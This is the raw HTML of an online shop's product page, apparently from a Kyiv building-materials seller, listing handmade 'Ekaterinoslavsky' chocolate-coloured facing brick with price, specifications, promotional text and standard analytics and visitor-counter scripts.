			<a href="/search.php?tag=%D0%A3%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+Rockwool+Panelrock+%D1%86%D0%B5" title="Подробнее о Утеплитель Rockwool Panelrock це" class="tag_level2 item">Утеплитель Rockwool Panelrock це</a>
			<a href="/search.php?tag=%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о перегородочный газоблок" class="tag_level2 item">перегородочный газоблок</a>
			<a href="/search.php?tag=%D1%86%D0%B5%D0%BD%D0%B0+2%D0%9D%D0%A4+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о цена 2НФ Киев" class="tag_level2 item">цена 2НФ Киев</a>
			<a href="/search.php?tag=%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%B5%D0%B9%D1%8F+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о Керамейя цена" class="tag_level2 item">Керамейя цена</a>
			<a href="/search.php?tag=%D0%BB%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D1%87%D0%BD%D1%8B%D0%B5+%D0%BC%D0%B0%D1%80%D1%88%D0%B8+%D0%96%D0%91%D0%98" title="Подробнее о лестничные марши ЖБИ" class="tag_level2 item">лестничные марши ЖБИ</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C" title="Подробнее о блоки перегородочные купить" class="tag_level2 item">блоки перегородочные купить</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%BA%D0%B5%D1%80%D0%B0%D1%82%D0%B5%D1%80%D0%BC+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о блоки кератерм цена" class="tag_level2 item">блоки кератерм цена</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%9C-200+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о кирпич М-200 цена" class="tag_level2 item">кирпич М-200 цена</a>
			<a href="/search.php?tag=%D0%BA%D0%BB%D0%B5%D0%B9+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Подробнее о клей для газобетона" class="tag_level2 item">клей для газобетона</a>
			<a href="/search.php?tag=%D1%86%D0%B5%D0%BD%D0%B0+%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B0" title="Подробнее о цена керамического блока" class="tag_level2 item">цена керамического блока</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+Rockwool+Panelrock+%D1%86%D0%B5%D0%BD%D0%B0+%D0%9A" title="Подробнее о купить Rockwool Panelrock цена К" class="tag_level2 item">купить Rockwool Panelrock цена К</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о кирпич цена" class="tag_level2 item">кирпич цена</a>
			<a href="/search.php?tag=%D0%A0%D1%83%D1%81%D1%8B%D0%BD%D0%B8%D1%8F+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C" title="Подробнее о Русыния купить" class="tag_level2 item">Русыния купить</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BE%D0%B3%D0%BD%D0%B5%D1%83%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B9+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о кирпич огнеупорный Киев" class="tag_level2 item">кирпич огнеупорный Киев</a>
			<a href="/search.php?tag=%D0%A3%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+Rockwool+Panelrock+%D0%9A%D0%B8" title="Подробнее о Утеплитель Rockwool Panelrock Ки" class="tag_level2 item">Утеплитель Rockwool Panelrock Ки</a>
			<a href="/search.php?tag=%D0%96%D0%91%D0%98-%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о ЖБИ-Киев" class="tag_level2 item">ЖБИ-Киев</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о газобетон цена" class="tag_level2 item">газобетон цена</a>
			<a href="/search.php?tag=%D1%86%D0%B5%D0%BD%D0%B0+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BC200" title="Подробнее о цена кирпич м200" class="tag_level2 item">цена кирпич м200</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D1%84%D0%B1%D1%81+%D0%BA%D0%B8%D0%B5%D0%B2" title="Подробнее о купить фбс киев" class="tag_level2 item">купить фбс киев</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о блоки бетонные Киев" class="tag_level2 item">блоки бетонные Киев</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD+%D0%A1%D1%82%D0%BE%D1%83%D0%BD%D0%BB%D0%B0%D0%B9%D1%82+%D1%86%D0%B5%D0%BD%D0%B0+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о газобетон Стоунлайт цена Киев" class="tag_level2 item">газобетон Стоунлайт цена Киев</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D1%8B%D0%B9" title="Подробнее о кирпич красный" class="tag_level2 item">кирпич красный</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BE%D0%B3%D0%BD%D0%B5%D1%83%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о кирпич огнеупорный купить цена" class="tag_level2 item">кирпич огнеупорный купить цена</a>
			<a href="/search.php?tag=%D0%A1%D1%82%D0%BE%D1%83%D0%BD%D0%BB%D0%B0%D0%B9%D1%82+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о Стоунлайт газоблок" class="tag_level2 item">Стоунлайт газоблок</a>
			<a href="/search.php?tag=%D1%81%D1%82%D0%B5%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о стеновой газоблок цена" class="tag_level2 item">стеновой газоблок цена</a>
			<a href="/search.php?tag=U-%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о U-блок" class="tag_level2 item">U-блок</a>
			<a href="/search.php?tag=%D0%BA%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%B8" title="Подробнее о клинкерный кирпичи" class="tag_level2 item">клинкерный кирпичи</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B6%D0%B1%D0%B8+%D0%BA%D0%BE%D0%BB%D0%BE%D0%B4%D0%B5%D1%86" title="Подробнее о купить жби колодец" class="tag_level1 last_item">купить жби колодец</a>
		</p>
</div>
<!-- /Block tags module --><link href="/modules/bannermanager/bnrmanager.css" rel="stylesheet" type="text/css" />
<!-- MODULE Banner Mannager left -->
<div id='bnrmanager-left' class="left">
</div>
<!-- /MODULE Banner Mannager left -->
				</div>

				<!-- Center -->
				<div id="center_column">
	<script type="text/javascript">
// <![CDATA[

// PrestaShop internal settings
var currencySign = 'грн.';
var currencyRate = '1';
var currencyFormat = '2';
var currencyBlank = '1';
var taxRate = 0;
var jqZoomEnabled = false;

//JS Hook
var oosHookJsCodeFunctions = new Array();

// Parameters
var id_product = '356';
var productHasAttributes = false;
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var allowBuyWhenOutOfStock = false;
var availableNowValue = '';
var availableLaterValue = '';
var productPriceWithoutReduction = 45;
var reduction_percent = 0;
var reduction_price = 0;
var reduction_from = '2014-02-05 00:00:00';
var reduction_to = '2014-02-05 00:00:00';
var group_reduction = '1';
var default_eco_tax = 0.00;
var currentDate = '2026-01-24 21:31:36';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var noTaxForThisProduct = true;
var displayPrice = 0;
var productReference = '';

// Customizable field
var img_ps_dir = '/img/';
var customizationFields = new Array();
	customizationFields[0] = new Array();
	customizationFields[0][0] = 'img0';
	customizationFields[0][1] = 0;

// Images
var img_prod_dir = '/img/p/';
var combinationImages = new Array();

combinationImages[0] = new Array();
	combinationImages[0][0] = 728;

// Translations
var doesntExist = 'Такая комбинация отсутствует. Пожалуйста, выберите другую.';
var doesntExistNoMore = '';
var doesntExistNoMoreBut = 'с теми характеристиками, но есть с другими';
var uploading_in_progress = 'Пожалуйста подождите...';
var fieldRequired = 'Пожалуйста, заполните все обязательные поля';



//]]>
</script>

<!-- Breadcrumb -->
<div class="breadcrumb">
	<a href="/" title="назад на Главная">Главная</a><span class="navigation-pipe">&gt;</span><span class="navigation_end"><a href="http://www.zhbi-kirpich-stroyi.com/6-kirpich">КИРПИЧ</a><span class="navigation-pipe">></span><a href="http://www.zhbi-kirpich-stroyi.com/92-kirpich-ruchnoj-formovki">Кирпич ручной формовки</a></span><span class="navigation-pipe">></span> <span class="navigation_product">Кирпич ручной формовки Шоколад Екатеринославский</span></div>
<!-- /Breadcrumb -->
<div id="primary_block" class="clearfix">

	<h2>Кирпич ручной формовки Шоколад Екатеринославский</h2>
	
	<!-- right infos-->
	<div id="pb-right-column">
		<!-- product img-->
		<div id="image-block">
						<img src="/356-728-large/kirpich-ruchnoj-formovki-chocolate-nf-ekaterinoslavskij.jpg"  title="Кирпич ручной формовки Шоколад Екатеринославский" alt="Кирпич ручной формовки Шоколад Екатеринославский"  id="bigpic"/>
				</div>

				<!-- thumbnails -->
		<div id="views_block" class="hidden">
				<div id="thumbs_list">
			<ul style="width: 80px" id="thumbs_list_frame">
												<li id="thumbnail_728">
					<a href="/356-728-thickbox/kirpich-ruchnoj-formovki-chocolate-nf-ekaterinoslavskij.jpg" rel="other-views" class="thickbox shown" title="Кирпич ручной формовки Таврический темный Екатеринославский">
						<img id="thumb_728" src="/356-728-medium/kirpich-ruchnoj-formovki-chocolate-nf-ekaterinoslavskij.jpg" alt="Кирпич ручной формовки Таврический темный Екатеринославский" height="80" width="80" />
					</a>
				</li>
							</ul>
		</div>
				</div>
						<!-- usefull links-->
		<ul id="usefull_link_block">
			<script type="text/javascript">
function track_plusone(gpovote) {
_gaq.push(['_trackEvent', 'Social Shares', 'Google +1 Vote', gpovote.href]);
}
</script>
<li>
	<g:plusone size="standard" count="true"></g:plusone>
</li>
			
						<li><span id="view_full_size" class="span_link">Увеличить</span></li>
					</ul>
	</div>

	<!-- left infos-->
	<div id="pb-left-column">
				<div id="short_description_block">
							<div id="short_description_content" class="rte align_justify"><h2><span style="font-family: andale mono,times;"><span style="font-size: 14pt;">Кирпич ручной формовки ШОКОЛАД Екатеринославский</span></span></h2>
<p>Облицовочный кирпич ручной формовки "Екатеринославский". Кирпич производится по традиционной Екатеринославской технологии. Екатеринославский кирпич всегда славился высочайшим качеством и стал определяющим знаменитого стиля в архитектуре.</p>
<p><span style="color: #ff0000;"><strong><span style="font-size: 14pt;">Цена 45,00 грн.</span></strong></span></p></div>
									<p class="buttons_bottom_block"></p>
								</div>
		
		
		<!-- add to cart form-->
		<form id="buy_block" action="/cart.php" method="post">

			<!-- hidden datas -->
			<p class="hidden">
				<input type="hidden" name="token" value="7e7912ffff61825575633d20351e6372" />
				<input type="hidden" name="id_product" value="356" id="product_page_product_id" />
				<input type="hidden" name="add" value="1" />
				<input type="hidden" name="id_product_attribute" id="idCombination" value="" />
			</p>

			<!-- quantity wanted -->
			<p id="quantity_wanted_p" style="display:none;">
				<label>Количество:</label>
				<input type="text" name="qty" id="quantity_wanted" class="text" value="1" size="2" maxlength="3" />
			</p>

			<!-- availability -->
			<p id="availability_statut" style="display:none;">
				<span id="availability_label">В наличии:</span>
				<span id="availability_value" class="warning-inline">
									</span>
			</p>

			<!-- number of item in stock -->
			<p id="pQuantityAvailable" style="display:none;">
				<span id="quantityAvailable">0</span>
				<span id="quantityAvailableTxt">шт.</span>
				<span id="quantityAvailableTxtMultiple">шт.</span>
			</p>
			
			<!-- Out of stock hook -->
			<p id="oosHook">
				
			</p>

			<p class="warning-inline" id="last_quantities" style="display:none;" >Внимание: данный товар заканчивается!</p>

			
					</form>
			</div>
</div>


<script type="text/javascript">var middle = 4;</script>
<script type="text/javascript" src="/modules/productscategory/js/productscategory.js"></script>
<ul class="idTabs">
	<li><a href="#idTab3">В той же категории</a></li>
</ul>

<div id="productscategory">
<a id="productscategory_scroll_left" title="Предыдущий" href="javascript:{}">Предыдущий</a><div id="productscategory_list">
	<ul style="width: 749px">
				<li >
			<a href="http://www.zhbi-kirpich-stroyi.com/kirpich-ruchnoj-formovki/349-kirpich-ruchnoj-formovki-grafit-nf-ekaterinoslavskij.html" title="Кирпич ручной формовки Графит Екатеринославский">
				<img src="/349-713-medium/kirpich-ruchnoj-formovki-grafit-nf-ekaterinoslavskij.jpg" alt="Кирпич ручной формовки Графит Екатеринославский" />
			</a><br/>
			<a href="http://www.zhbi-kirpich-stroyi.com/kirpich-ruchnoj-formovki/349-kirpich-ruchnoj-formovki-grafit-nf-ekaterinoslavskij.html" title="Кирпич ручной формовки Графит Екатеринославский">
			Кирпич...
			</a>
		</li>
				<li >
			<a href="http://www.zhbi-kirpich-stroyi.com/kirpich-ruchnoj-formovki/350-kirpich-ruchnoj-formovki-vishevyi-nf-ekaterinoslavskij.html" title="Кирпич ручной формовки Вишневый Екатеринославский">
				<img src="/350-715-medium/kirpich-ruchnoj-formovki-vishevyi-nf-ekaterinoslavskij.jpg" alt="Кирпич ручной формовки Вишневый Екатеринославский" />
			</a><br/>
			<a href="http://www.zhbi-kirpich-stroyi.com/kirpich-ruchnoj-formovki/350-kirpich-ruchnoj-formovki-vishevyi-nf-ekaterinoslavskij.html" title="Кирпич ручной формовки Вишневый Екатеринославский">
			Кирпич...
			</a>
		</li>
				<li >
			<a href="http://www.zhbi-kirpich-stroyi.com/kirpich-ruchnoj-formovki/351-kirpich-ruchnoj-formovki-tavrichesky-nf-ekaterinoslavskij.html" title="Екатеринославский кирпич ручной формовки Таврический">
				<img src="/351-717-medium/kirpich-ruchnoj-formovki-tavrichesky-nf-ekaterinoslavskij.jpg" alt="Екатеринославский кирпич ручной формовки Таврический" />
			</a><br/>
			<a href="http://www.zhbi-kirpich-stroyi.com/kirpich-ruchnoj-formovki/351-kirpich-ruchnoj-formovki-tavrichesky-nf-ekaterinoslavskij.html" title="Екатеринославский кирпич ручной формовки Таврический">
			Екатериносла...
			</a>
		</li>
				<li >
			<a href="http://www.zhbi-kirpich-stroyi.com/kirpich-ruchnoj-formovki/354-kirpich-ruchnoj-formovki-kievskaja-rus-nf-ekaterinoslavskij.html" title="Кирпич ручной формовки Киевская Русь Екатеринославский">
				<img src="/354-726-medium/kirpich-ruchnoj-formovki-kievskaja-rus-nf-ekaterinoslavskij.jpg" alt="Кирпич ручной формовки Киевская Русь Екатеринославский" />
			</a><br/>
			<a href="http://www.zhbi-kirpich-stroyi.com/kirpich-ruchnoj-formovki/354-kirpich-ruchnoj-formovki-kievskaja-rus-nf-ekaterinoslavskij.html" title="Кирпич ручной формовки Киевская Русь Екатеринославский">
			Кирпич...
			</a>
		</li>
				<li >
			<a href="http://www.zhbi-kirpich-stroyi.com/kirpich-ruchnoj-formovki/355-kirpich-ruchnoj-formovki-tavrichesky-nf.html" title="Кирпич ручной формовки Таврический темный Екатеринославский">
				<img src="/355-725-medium/kirpich-ruchnoj-formovki-tavrichesky-nf.jpg" alt="Кирпич ручной формовки Таврический темный Екатеринославский" />
			</a><br/>
			<a href="http://www.zhbi-kirpich-stroyi.com/kirpich-ruchnoj-formovki/355-kirpich-ruchnoj-formovki-tavrichesky-nf.html" title="Кирпич ручной формовки Таврический темный Екатеринославский">
			Кирпич...
			</a>
		</li>
				<li >
			<a href="http://www.zhbi-kirpich-stroyi.com/kirpich-ruchnoj-formovki/357-kirpich-ruchnoj-formovki-sliva-nf-ekaterinoslavskij.html" title="Кирпич ручной формовки Слива Екатеринославский">
				<img src="/357-730-medium/kirpich-ruchnoj-formovki-sliva-nf-ekaterinoslavskij.jpg" alt="Кирпич ручной формовки Слива Екатеринославский" />
			</a><br/>
			<a href="http://www.zhbi-kirpich-stroyi.com/kirpich-ruchnoj-formovki/357-kirpich-ruchnoj-formovki-sliva-nf-ekaterinoslavskij.html" title="Кирпич ручной формовки Слива Екатеринославский">
			Кирпич...
			</a>
		</li>
				<li >
			<a href="http://www.zhbi-kirpich-stroyi.com/kirpich-ruchnoj-formovki/358-kirpich-ruchnoj-formovki-kievskaja-rus-ekaterinoslavskij.html" title="Кирпич ручной формовки Киевская Русь Екатеринославский">
				<img src="/358-732-medium/kirpich-ruchnoj-formovki-kievskaja-rus-ekaterinoslavskij.jpg" alt="Кирпич ручной формовки Киевская Русь Екатеринославский" />
			</a><br/>
			<a href="http://www.zhbi-kirpich-stroyi.com/kirpich-ruchnoj-formovki/358-kirpich-ruchnoj-formovki-kievskaja-rus-ekaterinoslavskij.html" title="Кирпич ручной формовки Киевская Русь Екатеринославский">
			Кирпич...
			</a>
		</li>
			</ul>
</div>
<a id="productscategory_scroll_right" title="Следующий" href="javascript:{}">Следующий</a></div>


<!-- description and features -->
<div id="more_info_block" class="clear">
	<ul id="more_info_tabs" class="idTabs idTabsShort">
										
	</ul>
	<div id="more_info_sheets" class="sheets align_justify">
			<!-- full description -->
		<div id="idTab1" class="rte"><table style="border: 0px solid #ffffff; width: 100%;" border="0" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr style="color: white; height: 40px; background-color: #ff5200; text-align: center;">
<td style="text-align: left; padding: 0px 5px; border: 1px solid #b2b3b4; height: 20px; font: 14px Arial; width: 170px;" valign="top">
<p align="center"><span style="font-size: 12pt;"><span style="color: #ffffff;">Параметры</span></span></p>
</td>
<td style="text-align: left; padding: 0px 5px; border: 1px solid #b2b3b4; height: 20px; font: 14px Arial; width: 170px;" colspan="2" valign="top">
<h6 style="text-align: center;"><span style="font-size: 12pt;"><span style="color: #ffffff;">ШОКОЛАД</span></span></h6>
</td>
</tr>
<tr>
<td style="text-align: left; padding: 0px 5px; border: 1px solid #b2b3b4; height: 20px; font: 14px Arial;" width="239" valign="top">
<p>Марка прочности - М150</p>
</td>
<td colspan="2" rowspan="5"><br /></td>
</tr>
<tr>
<td style="text-align: left; padding: 0px 5px; border: 1px solid #b2b3b4; background-color: #dfdfdf; font: 14px Arial;" valign="top">
<p>Водопоглощение - 15%</p>
</td>
</tr>
<tr>
<td style="text-align: left; padding: 0px 5px; border: 1px solid #b2b3b4; height: 20px; font: 14px Arial;" width="239" valign="top">
<p>Морозоустойчивость - 100 циклов</p>
</td>
</tr>
<tr>
<td style="text-align: left; padding: 0px 5px; border: 1px solid #b2b3b4; background-color: #dfdfdf; font: 14px Arial;" valign="top">
<p>Масса изделий - 3,3 кг.</p>
</td>
</tr>
<tr>
<td style="text-align: left; padding: 0px 5px; border: 1px solid #b2b3b4; height: 20px; font: 14px Arial;" width="239" valign="top">
<p style="text-align: left;">Размер <span style="font-size: 10pt;">NF - 250х120х65<span style="font-size: 10pt;"><span style="font-size: 10pt;">мм.</span></span></span></p>
<p style="text-align: left;"><span style="font-size: 10pt;">Размер <span style="font-size: 10pt;">WDF - </span>210х100х65<span style="font-size: 10pt;">мм.</span></span></p>
</td>
</tr>
</tbody>
</table>
<h1><span style="font-family: andale mono,times;"><span style="font-size: 14pt;"><strong>Кирпичом ручной формовки</strong></span></span></h1>
<p>Завершающим этапом в строительстве дома, является облицовка его фасада. И в этот важный и пожалуй самый ответственный период строительства, необходимо уделить большое внимание тому, какой лучше использовать облицовочный материал, так как от его &nbsp;зависит не только красота внешнего вида здания, но и защита несущих конструкций от воздействия окружающей среды и погодных климатических условий.</p>
<h4><span style="color: #ffffff;"><span style="font-size: 8pt;">купить кирпич ручной формовки Киев<br /></span></span></h4>
<p>В последнее время все больше людей изъявляют желание купить <a title="Купить кирпич ручной формовки цена Киев" href="http://zhbi-kirpich-stroyi.com/92-kirpich-ruchnoj-formovki"><strong>кирпич ручной формовки</strong></a>, так как это уникальный лицевой материал для облицовки фасада, зарекомендовал себя как надежный и качественный облицовочный материал на протяжении многих столетий. <strong><a title="купить кирпич Киев, цена" href="http://zhbi-kirpich-stroyi.com/6-kirpich">Кирпич</a> </strong>ручной формовки считается самым прочным и долговечным материалом.</p>
<h4><span style="color: #ffffff;"><span style="font-size: 8pt;">кирпич ручной формовки цена<br /></span></span></h4>
<p>Много высококвалифицированных дизайнеров предпочитают <strong>кирпич ручной формовки</strong>, так как такой кирпич позволяет воплотить в жизнь все креативные задумки дизайнера. Отделка <strong>кирпичом ручной формовки</strong> отлично сочетается с другими кладочными и облицовочными материалами, и в любом случае добавить изюминку вашему интерьеру. Каждый кирпич имеет свой неповторимый рисунок и внешний вид, и часто используется для реставрации старых зданий, потому что он полностью имитирует кирпич с эффектом старины.</p>
<h2><span style="font-family: andale mono,times;"><strong><span style="font-size: 14pt;">Кирпич ручной формовки "Екатеринославский" </span></strong></span></h2>
<p><a title="Облицовочный кирпич (лицевой, фасадный)" href="http://zhbi-kirpich-stroyi.com/12-oblitsovochnyj-kirpich">Облицовочный кирпич</a> ручной формовки <a title="кирпич ручной формовки &quot;Екатеринославский&quot;" href="http://zhbi-kirpich-stroyi.com/14_-">"Екатеринославский"</a>. Кирпич производится по традиционной Екатеринославской технологии. Екатеринославский кирпич всегда славился высочайшим качеством и стал определяющим знаменитого Екатеринославского кирпичного стиля в архитектуре.</p>
<h5><span style="color: #ffffff;"><span style="font-size: 8pt;">Екатеринославский кирпич цена Киев </span></span></h5>
<p>Преимущества Екатеринославского кирпича ручной формовки:</p>
<p>- Экологичность - для производства используются только натуральные компоненты.</p>
<p>- Эстетический внешний вид с гаммой цветовых решений под "старину", очень широко используется в облицовке и реставрации фасадов зданий, для кладки печей и каминов.</p>
<p>- Отличные теплоизоляционные свойства, обусловленные наличием пор в кирпиче.</p>
<p>- Паропроницаемость кирпича - кирпичная кладка дышит.</p>
<p>- Кирпич устойчив к низким температурам, а значит долговечен. Попавшая в кирпич вода при замерзании расширяется, но не разрушает его благодаря высокой пористости.</p>
<h5><span style="color: #ffffff;"><span style="font-size: 8pt;">Екатеринославский кирпичкупить в Киеве<br /></span></span></h5>
<p>Индивидуальность! Каждый кирпич формуется вручную и каждый мастер имеет свою технику заполнения формы. Благодаря этому каждый кирпич имеет индивидуальную фактуру. Кирпич обжигается в кольцевой печи Хофмана конструкции 1857г., которая позволяет получить некоторые характерные только для данного вида обжига эффекты на поверхности кирпича.</p>
<h3><strong><span style="font-family: andale mono,times;"><span style="font-size: 14pt;">Купить Екатеринославский кирпич ручной формовки</span></span></strong></h3>
<p>У нас Вы можете заказать и <strong>купить кирпичом ручной формовки</strong> в Киеве, Киевской области, и с доставкой по всей Украине. Всегда низкая цена на кирпич ручной формовки, гибкая система скидок. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.</p></div>
					
	</div>
</div>

<!-- Customizable products -->


						</div>

<!-- Right -->
				<div id="right_column" class="column">
					<link href="/modules/bannermanager/bnrmanager.css" rel="stylesheet" type="text/css" />
<!-- MODULE Banner Mannager right -->
<div id='bnrmanager-right' class="right">
	        <p>
			<a href="http://konveyer-sklad.com/12-%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD-%D1%81%D1%82%D0%BE%D1%83%D0%BD%D0%BB%D0%B0%D0%B9%D1%82" target="_self" title="Газобетон Стоунлайт">
				<img src="/modules/bannermanager/banners/gazobeton_stonelight-kiev.jpg" alt="Газобетон Стоунлайт" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/109-kirpich-rjadovoj-polnotelyj-price" target="_self" title="Кирпич рядовой М-100">
				<img src="/modules/bannermanager/banners/kirpich m-100 kiev.png" alt="Кирпич рядовой М-100" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=6" target="_self" title="Керамические блоки кератерм">
				<img src="/modules/bannermanager/banners/kepatepm.png" alt="Керамические блоки кератерм" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/8_prokeram-lr" target="_self" title="кирпич Prokeram КБС цена Киев">
				<img src="/modules/bannermanager/banners/kupit kirpich kyiv.png" alt="кирпич Prokeram КБС цена Киев" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=7" target="_self" title="купить кирпич СБК цена в Киеве">
				<img src="/modules/bannermanager/banners/evroton.png" alt="купить кирпич СБК цена в Киеве" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=9" target="_self" title="кирпич Евротон купить в Киеве">
				<img src="/modules/bannermanager/banners/SBC.png" alt="кирпич Евротон купить в Киеве" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=10" target="_self" title="Кирпич Керамейя Клинкерам цена">
				<img src="/modules/bannermanager/banners/kerameya kupit cena kiev.png" alt="Кирпич Керамейя Клинкерам цена" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=12" target="_self" title="кирпич Русыния купить цена">
				<img src="/modules/bannermanager/banners/kirpich rusuniij.png" alt="кирпич Русыния купить цена" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/14_-" target="_self" title="Кирпич ручной формовки Киев">
				<img src="/modules/bannermanager/banners/ekaterinoslavskij-kirpich.png" alt="Кирпич ручной формовки Киев" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/107-gazoblok-udk-price-kiev" target="_self" title="Газоблок ЮДК купить цена">
				<img src="/modules/bannermanager/banners/gazoblok-udk-price-kiev.png" alt="Газоблок ЮДК купить цена" />
            </a>
        </p>
		        <p>
			<a href="" target="_self" title="Грузоперевозки">
				<img src="/modules/bannermanager/banners/banner.jpg" alt="Грузоперевозки" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/56-kerambloki-porotherm-cena-kiev" target="_self" title="Керамические блоки POROTHERM">
				<img src="/modules/bannermanager/banners/wienerberger.png" alt="Керамические блоки POROTHERM" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/5-zhelezobetonnye-izdelija-zhbi" target="_self" title="Купить ЖБИ в Киеве">
				<img src="/modules/bannermanager/banners/kupit zhbi kyiv.png" alt="Купить ЖБИ в Киеве" />
            </a>
        </p>
	</div>
<!-- /MODULE Banner Mannager right -->
				</div>
			</div>

<!-- Footer -->
			<div id="footer">
		<script type="text/javascript">
			document.write(unescape("%3Cscript src='https://ssl.google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		</script>
		<script type="text/javascript">
		try
		{
			var pageTracker = _gat._getTracker("UA-45859059-1");
			pageTracker._trackPageview();
			
		}
		catch(err)
			{}
		</script></div>
		</div>

	
<div class="g-plusone" data-annotation="inline" data-width="300"></div>

<!-- hit.ua -->
<a href='http://hit.ua/?x=95838' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='http://c.hit.ua/hit?i=95838&g=0&x=1"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
